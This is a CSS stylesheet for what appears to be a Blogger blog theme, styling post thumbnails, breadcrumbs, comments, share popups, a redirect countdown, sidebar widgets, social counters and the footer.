.ino:before {position: absolute;top: 0;left: -90%;z-index: 1;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
@keyframes shine {100% {left: 125%;}}
.post-home:hover .ino:before {-webkit-animation: shine .99s;animation: shine .99s;}
.post-home:hover .post-thumbnail {-webkit-transform: scale(1.05);-moz-transform: scale(1.05);-ms-transform: scale(1.05);-o-transform: scale(1.05);transform: scale(1.05);}
.post-thumbnail {display: block;width: 300px;height: 180px;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.post-labels {position: absolute;right: 20px;top: 20px;z-index: 99;}
.post-info h2 {margin-top: 0;margin-bottom: 5px;}
.post-info .post-title-item a {color: #1b1b1b;font-size: 16px;font-weight: 600;line-height: 25px;}
.published {text-decoration: none;}
.post-extrait .snippets {font-size: 12px;line-height: 25px;color: #4a4a4a;margin: 10px;}
.read-more a {color: #fff!important;font-weight: 700;display: inline-block;padding: 0 10px;border-radius: 10px;font-size: 12px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-thumbnail img {height: 100%;width: 100%;object-fit: cover;}
#Layout-1 .holder img{opacity:1;transition: opacity 0.5s ease;}
.holder {background: #eeeeee;}
.holder img{opacity:0;transition: opacity 0.5s ease;}
.owl-stage-outer .holder img {opacity: 1 !important;}
.loded img{opacity:1}
#layout-2 .owl-item:firs-child .holder img{opacity:0!important;}
.post-meta span {font-size: 14px;color: #000!important;margin-left: 5px;}
.timestamp-link {font-size: 14px;color: #000!important;margin-left: 5px;}
span.post-labels a {padding: 5px 10px;color: #fff;display: none;border-radius: 30px;font-size: 14px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-labels a:first-child {display: inline;}
#breadcrumbs{position:relative;padding:0;font-size:14px;margin-bottom: 20px;}
#breadcrumbs ul{margin:0;padding:0;position:relative;overflow:hidden;display:block;}
#breadcrumbs ul li{text-align:center;display:inline-block;position:relative;padding:0;margin:0 3px;}
#breadcrumbs li a{position:relative;font-size:12px;z-index:2;margin:5px 0;padding:5px 10px;background-color:#000;color:#fff;border:4px solid #000;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-decoration:none!important;}
#breadcrumbs li a i{font-size:12px;}
#breadcrumbs a:hover{background-color:#ffffff;color:#028ea4;}
#breadcrumbs a.bred-title{max-width:250px;}
#breadcrumbs ul:before,#breadcrumbs ul:after{content:"";z-index:1;position:absolute;height:4px;background:#000;margin:0 2px;width:100%;top:50%;-webkit-transform:translateY(-50%) translateX(-1px);-moz-transform:translateY(-50%) translateX(-1px);-ms-transform:translateY(-50%) translateX(-1px);-o-transform:translateY(-50%) translateX(-1px);transform:translateY(-50%) translateX(-1px);}
#breadcrumbs ul:after{content:"\f115";font-family:FontAwesome;text-align:center;font-size:15px;color:#fff;line-height:35px;width:35px;height:35px;}
/*=radius=*/
#breadcrumbs a{border-radius:30px;-o-border-radius:30px;-ms-border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;}
#breadcrumbs ul:after{border-radius:100%;-o-border-radius:100%;-ms-border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;}
/*=dir=*/
html[dir="rtl"] #breadcrumbs ul li{float:right;}
html[dir="ltr"] #breadcrumbs ul li{float:left;}
html[dir="rtl"] #breadcrumbs ul li:first-child{margin:0 0 0 3px;}
html[dir="ltr"] #breadcrumbs ul li:first-child{margin:0 3px 0 0;}
html[dir="rtl"] #breadcrumbs ul:before,html[dir="rtl"] #breadcrumbs ul:after{left:0;}
html[dir="ltr"] #breadcrumbs ul:before,html[dir="ltr"] #breadcrumbs ul:after{right:0;}
@media screen and (max-width:1200px){#breadcrumbs{padding:5px;margin:0;}#breadcrumbs a.bred-title,#breadcrumbs li a{max-width:80px;}}
body.item.shop-body li.brealabel {display: none!important;}
.status-msg-wrap {display: none;}
.Ads-title {margin: 10px 0;text-align: center;}
.ads-west {text-align: center;margin: 10px 0;}
.Ads-End {text-align: center;margin: 10px 0;}
.Ads-lates {text-align: center;margin: 10px 0;}
.luna-advert {text-align: center;margin: 15px 0;}
.post-title-item {font-size: 28px;margin-bottom: 20px;line-height: 50px;}
.post-meta .post-timestamp:before {content: "\f073";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";font-size: 14px;color: #03b099;display: inline-block;margin-left: 5px;}
.post-meta .post-author > span:before {content: "\f007";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands";font-size: 14px;color: #03b099;margin-left: 5px;float:right;}
.post-body {line-height: 30px;font-size: 15px;}
.post-body a {color: #03b099;}
h6, h5, h4, h3, h2, h1 {margin: 15px 0;}
.related-simplify {margin: 30px 0;}
.related-simplify span {font-size: 15px;margin: 0;padding: 10px 15px;border-radius: 30px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);color: #fff;}
.related-simplify ul{margin: 0;padding: 8px 0 !important;background: #faf8f8;border-radius: 10px;border: 1px solid #eee;}
.related-simplify ul li{position :relative;list-style:none;padding:9px;margin:0 auto 0px!important;line-height:1.4em;border:none;border-bottom:0;transition:all .3s}
.related-simplify ul li:before{content: '\f137';font-family: fontawesome;position: absolute;margin: 0 0px 0 9px;color: #03b099;overflow: hidden;transition: all .3s;padding: 0 5px;}
.related-simplify ul li:hover:before{content:'\f138';font-family:fontawesome;-webkit-animation:bounceleft .3s alternate ease infinite;animation:bounceleft .3s alternate ease infinite}
.related-simplify a{color:#000;font-size:15px;margin:0 30px 0 0;transition: 0.4S;}
.related-simplify a:hover{color:#03b099;text-decoration:underline;transition: 0.4S;}
.related-simplify ul li:nth-child(n+4) {display :none;}
@-webkit-keyframes bounceleft{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceleft{from{transform:translateX(0)}to{transform:translateX(3px)}}
.post-pager{padding:5px!important;overflow:hidden;border:1px solid #eee;margin:20px 0!important}
.next{display:inline-block;width:50%;border-left:1px solid #eee;text-align:right}
.previous{text-align:left;float:left;list-style:none;width:50%}
.post-pager .next a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .next a .post-pager-title{padding:10px}
.post-pager .previous a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .previous a .post-pager-title{padding:10px}
.post-pager .previous a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .previous a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .next a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next strong i{margin-left:10px}.post-pager .previous strong i{margin-right:10px}
.next span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.previous span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.comment-title h4{font-size:16px;font-weight:600}
.comment-block{padding:20px 10px;border:1px solid #eee;border-radius:8px}
.comments .avatar-image-container img{border-radius:8px}
.comments .comments-content .datetime{float:left;font-size:12px}
.comments .comments-content .user a{font-size: 15px;color: #212121;font-style: normal;font-weight: 700;}
.comments .comments-content .comment:first-child {padding-top: 16px;}
.comments .continue {margin-bottom: 10px;}
.comments .continue .comment-reply {display: inline-block;padding: 5px 10px;background: #03b099;border-radius: 10px;color: #fff;}
.comments .comments-content .comment-content{padding:10px;font-size:14px;color:#232323;margin-bottom:14px}
.comments .comments-content .datetime a{color:#212121}
.comments .comment .comment-actions a{background:#03b099;margin:0 5px;padding:5px 10px;font-size:14px;border-radius:8px;color:#fff}
.comment-replies a{color:#03b099}
.comment-block {margin-right: 50px;}
.avatar-image-container {float: right;}
.comments .thread-chrome.thread-collapsed {display: none;}
.comments .comments-content .comment-header, .comments .comments-content .comment-content {margin: 0 0 8px;}
.comments .hidden {display: none;}
.comments .comments-content .comment-replies {margin-right: 36px;margin-top: 1em;}
.comments .thread-expanded .thread-arrow {background: url([data-uri]) no-repeat scroll 0 0 transparent;}
.comments .thread-toggle .thread-arrow {display: inline-block;height: 6px;margin: 0.3em;overflow: visible;padding-left: 4px;width: 7px;}
#top-continue {display: none;}
.item #blog-pager {display: none;}
.comments .comments-content .comment-content {padding: 10px;font-size: 14px;color: #232323;margin-bottom: 14px;}
.thread-toggle{margin-bottom: 15px;display: block;}
#comments {margin-top: 70px;}
body.dark .comments .comments-content .comment-content {color: #fff;}
body.dark .comments .comments-content .user a {color: #fff;}
body.dark .comment-block {border: solid 1px #353333;background: #2e2c2c;}
body.dark .comments .comments-content .datetime a {color: #ffffff;}
.loadmore{text-align:center;margin-top: 30px;}
.loadmore a{display:inline-block;padding:10px 20px;border-radius:30px;font-weight:600;background:#03b099;color:#fff;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;background:linear-gradient(45deg, #03b099, #0287a7)!important}
#OBe{padding-bottom:17px
}#main{padding-bottom:25px}
#OBe{padding-bottom:2px;padding-top:15px}
.spinner{margin:0 auto;width:70px;text-align:center}
.spinner > div{width:18px;height:18px;background:linear-gradient(45deg, #03b099, #0287a7)!important;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}
@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}
@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}
#blog-pager a.home-link {display: inline-block;padding: 10px 15px;border-radius: 30px;color: #fff;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.tocluna{margin:15px 0;position:relative;width:100%;display:flex;flex-direction:column;overflow:hidden;border-top:1px solid #eee}
.toctitle{border-bottom:1px solid #eee;cursor:pointer;position:relative;height:55px;font-size:16px;color:#000;display:flex;align-items:center;justify-content:flex-start;padding:0 15px;margin:0;width:100%;margin-bottom: 10px;}
.toctitle:after{content:"+";float:left;margin-right:10px;font-size:21px;position:absolute;left:15px;text-align:center;line-height:26px;border-radius:3px;opacity:0.9}
#tocList{padding:0 20px 15px;display:none;border-bottom:1px solid #eee}
#tocList li{list-style:decimal inside;font-size:14px;line-height:1.7;margin-bottom:0;padding-bottom:0;color:#000;opacity:.8}
#tocList li a{color:var(--txtColor)}
#tocList li:hover{opacity:1;text-decoration:underline}
.closed #tocList{display:block}
.toctitle:hover,.closed .toctitle{background:var(--Borderes)}
.closed .toctitle:after{content:'-'}
.social-share{display:flex;margin:20px 0}
.social-share .share-title{padding:5px 0;margin-left:15px}
.social-share ul li{display:flex;padding:5px 10px;background:#ddd;border-radius:10px;cursor:pointer;color:#fff}
.social-share ul li a{display:inline-flex;color:#fff}
.popup-inner ul li a{color:#fff}
.social-share ul{display:flex;column-gap:10px}
.paltforme-x{background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:cover!important}
.social-share ul li i{margin-left:10px;background:#00000047;display:inline-block;border-radius:30px;width:30px;height:30px;line-height:30px;text-align:center}
.show-more-btn{background-color:#007bff;color:#fff;border:none;border-radius:5px;padding:8px 16px;cursor:pointer}
li.share-btn.facebook{background:#3b5998}
li.share-btn.twitter{background:#000}
li.share-btn.whatsapp{background:#15a111}
li.share-btn.pinterest{background:#CC2127}
li.share-btn.reddit{background:#FF4500}
li.share-btn.linkedin{background:#0976B4}
li.share-btn.tumblr{background:#065582}
li.share-btn.email{background:#313334}
li.share-btn.print{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7)!important;background:linear-gradient(45deg,#03b099,#0287a7)!important}
li#show-more-btn{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.social-popup{display:flex;align-items:center;position:fixed;left:0;right:0;bottom:0;z-index:20;transition:all .1s linear;width:100%;height:100%;opacity:0;visibility:hidden}
.popup-active{display:flex;opacity:1;visibility:visible;background:rgba(0,0,0,.2);-webkit-backdrop-filter:saturate(100%) blur(2px);backdrop-filter:saturate(100%) blur(2px)}
.popup-inner{width:100%;max-width:520px;max-height:calc(100% - 60px);border-radius:10px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 #000}
.popup-inner ul{background:#eee;padding:60px 20px 20px;overflow-x:hidden;width:100%;text-align:center}
.popup-inner ul li{display:inline-block;padding:5px 25px;background:#8b8b8b;margin:10px 5px;border-radius:10px;text-align:center;cursor:pointer;color:#fff}
.popup-inner ul li i{display:block;text-align:center;margin:auto;background:#00000047;width:30px;height:30px;line-height:30px;font-size:14px;border-radius:30px;color:#fff}
li#close-popup-btn{position:absolute;top:-5px;left:0;z-index:999999;background:unset;padding:0}
li#close-popup-btn i{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.tagstitle{margin-left:15px}
.tagstitle i{margin-left:5px}
.post-tags a{color:#fff;background:#03b099;padding:5px;border-radius:10px}
.post-tags a:last-child::after{display:none}
/*--- page redirect ---*/
#pageredirect{background:white;position:relative;overflow:hidden;display:block;text-align:center;min-height:300px;margin:30px auto;}#pageredirect .clom{position:relative;overflow:hidden;display:block;clear:both;}#pageredirect .radialbtn{margin-bottom:30px;padding:15px;}#pageredirect .radialbtn a{border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 20px;min-width:200px;font-size:14px;cursor:progress;color:#d2d2d2;}#pageredirect .radialbtn a.active{cursor:pointer;color:#ffffff;}#pageredirect .radialbtn a.disabled{cursor:default;background-color:#ffcfcf;color:#de6262;}#pageredirect .radialads{margin:30px auto;padding:0 30px;max-width:780px;}#pageredirect .radialads p{background-color:#fdfdfd;font-size:2em;border-width:7px;border-style:dotted;border-color:#f8f8f8;padding:15px;}#pageredirect .radialads a{color:#ededed;}#pageredirect .radialtimer{width:200px;height:200px;margin:30px auto;}
#pageredirect {width: -webkit-calc(100% / 1) !important;width: calc(100% / 1) !important;}
#pageredirect .radialbtn a.active {
background-color:#03b099!important;}
#pageredirect .createdby .impo {display: inline-block;float: left;fill: #fff;}
body.dark #pageredirect {background: #242424;}
body.dark #pageredirect .createdby .impo {display: inline-block;float: left;fill: #242424;}
/*--- rotate ---*/
#pageredirect .rotate .n{position:absolute;width:200px;height:200px;background:white;text-align:center;line-height:200px;font-family:sans-serif;font-size:100px;color:#888;}#pageredirect .rotate .slice{position:absolute;width:200px;height:200px;clip:rect(0px,200px,200px,100px);}#pageredirect .rotate .slice.nc{clip:rect(auto,auto,auto,auto);}#pageredirect .rotate .slice .q{border-style:solid;border-width:10px;border-color:white;position:absolute;top:-2px;left:-2px;width:200px;height:200px;clip:rect(0px,100px,100px,0px);z-index:2;}#pageredirect .rotate .slice .pie{border-style:solid;border-width:5px;position:absolute;width:200px;height:200px;clip:rect(0px,100px,200px,0px);transition:all 1s linear;z-index:1;}
/*--- each ---*/
.redirectshadow,#pageredirect,#pageredirect .radialbtn a.active:hover{-webkit-box-shadow:0 6px 15px rgba(0,0,0,0.16);-moz-box-shadow:0 6px 15px rgba(0,0,0,0.16);-ms-box-shadow:0 6px 15px rgba(0,0,0,0.16);-o-box-shadow:0 6px 15px rgba(0,0,0,0.16);box-shadow:0 6px 15px rgba(0,0,0,0.16);}
.redirectradius6,#pageredirect{-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;}
.redirectradius50{-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px;}
.redirectradius100,#pageredirect .radialtimer .n,#pageredirect .radialtimer .slice .q,#pageredirect .radialtimer .slice .pie{-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;}
.redirectradius30{-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;}
@media screen and (max-width:768px){#pageredirect{width:90%;}#pageredirect .radialads p{font-size:1em;border-width:4px;padding:10;}}
#options #Image1 {display: none;}
.post-body iframe{display:block;margin:auto;max-width:100%}
iframe {color-scheme: none;}
.contenarpage{overflow:hidden}
/*-----------Sidebar-------------*/
.sidemenu-luna{width:28%;float:left}
.sidemenu-luna .widget h3.title{margin:0 0 20px;padding:15px 10px;background:#eeeeee;border-radius:30px}
.sidemenu-luna .PopularPosts ul{padding:0}
h3.post-title{margin:0}
.item-thumbnail{border-radius:3px;float:right;height:92px;margin:0 0 0 15px;position:relative;width:92px}
.item-thumbnail img{width:100%;height:100%;border-radius:2px;object-fit:cover!important}
.FeaturedPost .item-thumbnail{width:100%;height:200px}
.item-snippet{display:none}
.sidemenu-luna .PopularPosts ul li{margin-bottom:10px}
.item-title{line-height:30px}
.item-title a{font-size:14px;font-weight:700;color:#000}
.sidemenu-luna .widget.PopularPosts h3.title{position:relative;padding:15px 45px}
.sidemenu-luna .widget.PopularPosts h3.title:before{content:"\f0e7";color:#fff;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";background:#03b099;width:25px;height:25px;padding-left:2px;text-align:center;line-height:25px;font-size:16px;position:absolute;right:8px;top:10px;border-radius:100%;box-shadow:0 0 0 #03b09978;animation:pulse 2s infinite}
@keyframes pulse {
0%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0.4);box-shadow:0 0 0 0 rgba(6,229,175,0.4)}
70%{-moz-box-shadow:0 0 0 10px rgba(6,229,175,0);box-shadow:0 0 0 10px rgba(6,229,175,0)}
100%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0);box-shadow:0 0 0 0 rgba(6,229,175,0)}
}
.sidemenu-luna .list-label-widget-content li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .list-label-widget-content li a:before {content: "\f07c";margin-left: 10px;font-family: "Font Awesome 5 Free","FontAwesome";}
.sidemenu-luna .cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.sidemenu-luna .cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.sidemenu-luna .cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.sidemenu-luna .cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
.sidemenu-luna .PageList ul {padding: 0;}
.sidemenu-luna .PageList li {display: block;}
.sidemenu-luna .PageList li.selected a {font-weight: normal;}
.sidemenu-luna .PageList li a {padding: 10px 8px;display: block;background: rgb(150 146 146 / 10%);color: #03b099;border-radius: 5px;transition: 0.4s;border: 1px solid #eee;font-size: 15px;}
.sidemenu-luna .PageList li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .PageList li a:before {content: "\f15b";font-family: "Font Awesome 5 Free";margin-left: 5px;}
.sidebar .widget{margin-bottom:20px}
.sidebar-normal .widget{margin-bottom:20px}
article.post{clear:both;margin-bottom:5px;overflow:hidden}
.snippet-item{display:none}
article.post .post-title a{line-height:28px;color:#000}
.list-label-widget-content ul{padding:0}
.list-label-widget-content li{display:block;margin-bottom: 5px;}
.rtl .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:fontawesome}
.ltr .list-label-widget-content li a:before{content:"\f07c";margin-right:5px;font-family:fontawesome}
.list-label-widget-content li a{padding:10px 8px;display:block;color:#000;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.list-label-widget-content li a:hover{transition:.3s;color:#03b099;}
.list-label-widget-content li span{display:block;padding:5px 6px;background:#03b099;border-radius:5px;color:#fff;transition:.3s;float:left;height:20px;line-height:12px;text-align:center}
.rtl .list-label-widget-content li span{float:left}
.ltr .list-label-widget-content li span{float:right}
.item-byline{display:none}
.PopularPosts .post-snippet{display:none}
.PopularPosts .post-content{display:inline-block;margin-bottom:15px;width:100%}
.PopularPosts .item-thumbnail{float:right;margin:5px 0 0 15px}
.PopularPosts img{padding-right:0;border-radius:8px}
.PopularPosts .post-title a{line-height:25px;font-size:15px;color:#191919;font-weight:600}
.FeaturedPost article.post{position:relative}
.FeaturedPost .snippet-item{display:none}
.FeaturedPost .item-thumbnail img{width:100%;height:200px;border-radius:8px}
.FeaturedPost .post-title{position:absolute;z-index:2;width:100%;height:100%;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);opacity:.8;text-align:center;line-height:30px;padding-top:65px;border-radius:8px}
.FeaturedPost .post-title a{color:#fff!important}
.sidemenu-luna .LinkList li{display:block}
.sidemenu-luna .LinkList li a{color:#000!important;display:block;padding:10px;opacity:1;border-radius:10px;border:1px solid #eee;transition:.3s}
.sidemenu-luna .LinkList li a:hover{padding:10px 15px;transition:.3s;color:#03b099!important}
.sidemenu-luna .LinkList li a:before{content:"\f0c1";margin-left:10px;font-family:"Font Awesome 5 Free","FontAwesome";float:right}
body.dark .sidemenu-luna .LinkList li a {background: #2f2f2f;border: 1px solid #353333;color: #fff !important;}
.cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}.cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
/*------- Social Counter -------*/
.SM1{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,minmax(0,1fr));-ms-grid-gap:15px;grid-gap:15px}
.SM1 li{padding:20px 10px;border-radius:8px;text-align:center;background:var(--main-color)}
.SM1 li a{color:#fff;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SocialCounter .SM1 li a i{font-size:140%;margin-bottom:15px;background:0}
.SM1 .sm-cnt{font-weight:600}
.SM1 .sm-txt{font-size:80%;text-transform:capitalize}
.SM2 li{border-radius:6px;margin-bottom:10px}
.SM2 li a{padding:10px;display:block;color:#fff}
.SocialCounter .SM2 li a i{margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px;background:0}
.rtl .SocialCounter .SM2 li a i{margin-right:0;border-right:0;padding-right:0;margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px}
.SM2 .sm-txt{text-transform:capitalize}
.SM2 .sm-cnt{float:right;font-weight:500}
.rtl .SM2 .sm-cnt{float:left}
.SM3{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,minmax(0,1fr));-ms-grid-gap:10px;grid-gap:10px}
.SM3 .sm-desc{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SM3 .sm-txt{color:#fff;font-size:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-transform:capitalize}
.SM3 i{flex:none;-webkit-flex:none;-moz-flex:none}
.SM3 li a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center}
ul.SM3 li{background:0;border-radius:6px}
.SM3 i{margin-left:10px;color:#fff;height:38px;width:38px;flex:none;-webkit-flex:none;-moz-flex:none;border-radius:4px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center}
.rtl .SM3 i{margin-right:0;margin-left:10px}
.SM3 .sm-cnt{font-weight:600;font-size:85%;color:#fff}
.SocialCounter .facebook,.SocialCounter .facebook i{background-color:#232eaf}
.SocialCounter .twitter,.SocialCounter .twitter i{background-color:#000}
.SocialCounter .twitter i{background:#000;background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important}
.SocialCounter .fa-twitter:before{content:"\9998"!important;opacity:0}
.SocialCounter .pinterest,.SocialCounter .pinterest i{background-color:#e9286f}
.SocialCounter .instagram,.SocialCounter .instagram i{background:radial-gradient(circle at 0 130%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#8e28eb 90%)}
.SocialCounter .youtube,.SocialCounter .youtube i{background:#e72a2a}
.SocialCounter .linkedin,.SocialCounter .linkedin i{background-color:#4c548a}
.SocialCounter .tiktok {background: #000;}
.SocialCounter .snapchat {background: #FFFC00;}
.SocialCounter .telegram {background: #239DD8;}
.SocialCounter .SM3 i{background:0}
div#ArchiveList ul.hierarchy{padding-right:0px}div#ArchiveList ul.hierarchy ul.hierarchy{padding:0 10px}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.hierarchy li a,div#ArchiveList ul.flat li a{color:#121212;line-height: 20px;padding:10px 0}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}div#ArchiveList ul.hierarchy li{font-size:12px;margin-bottom: 5px;padding:10px 0}div#ArchiveList ul.hierarchy li a:hover,div#ArchiveList ul.flat li a:hover{color:#03b099}div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}div#ArchiveList .hierarchy-title span.post-count,div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;font-size:12px;font-weight:normal;color: #000;}div#ArchiveList ul.flat{padding:30px}div#ArchiveList ul.flat li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.flat li{font-size:13px}
.team-member {overflow: hidden;}
.team-member img.profile-img {width: 60px;height: 60px;border-radius: 100px;float: right;margin-left: 10px;}
.team-member .profile-link{display: block;}
.team-member .profile-name {padding: 22px;display: block;color: #000;}
.Profile li {margin-bottom: 5px;border-bottom: 1px solid #eee;padding-bottom: 5px;}
.Profile li:last-child {border-bottom: none;}
.Profile .individual {text-align: center;}
.Profile .individual .profile-img {width: 100px;height: 100px;border-radius: 100px;margin-bottom: 10px;}
.Profile .individual .profile-info .profile-data a.g-profile {font-size: 18px;color: #000;margin-bottom: 10px;display: block;background: none;}
.Profile .individual .profile-info dd.profile-textblock {font-size: 15px;color: #858585;display: block;margin-bottom: 30px;}
.Profile .individual .profile-info a.profile-link {font-size: 12px;background: #03a59d;padding: 10px;border-radius: 10px;color: #fff;}
body.dark .Profile .individual .profile-info .profile-data a.g-profile {color: #fff;}
/*-----------Footer-------------*/
.footer-wrapper{background:#eee;border-top:4px solid #03b099;padding-top:35px;padding-bottom:35px}
.footer-wrapper .container{overflow:hidden;display:flex;justify-content:space-between}
.luna-colm{padding:0 10px;width:100%;min-width:25%}
.luna-colm h3.title{color:#fff;padding:15px 15px;margin-bottom:20px;border-radius:20px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.footer-wrapper .list-label-widget-content li a:hover{padding:12px 15px;transition:.4s}
.footer-wrapper .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:"Font Awesome 5 Free"}
.footer-wrapper .cloud-label-widget-content .label-size{font-size:15px;background:rgba(255,255,255,0.1);margin:0 5px;display:inline-block;padding:2px;border-radius:5px;opacity:1!important;transition:.4s}
.footer-wrapper .cloud-label-widget-content .label-size a{padding:5px;display:inline-block;color:#fff}
.footer-wrapper .cloud-label-widget-content .label-size a:before{content:"\f07c";font-family:Font Awesome 5 Free}
.footer-wrapper .PageList ul{padding:0}
.footer-wrapper .PageList li{display:block}
.footer-wrapper .PageList li.selected a{font-weight:400}
.footer-wrapper .PageList li a{padding:10px 8px;display:block;color:#03b099;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.footer-wrapper .PageList li a:hover{padding:10px 15px;transition:.4s}
.footer-wrapper .PageList li a:before{content:"\f15b";font-family:"Font Awesome 5 Free";margin-left:5px}
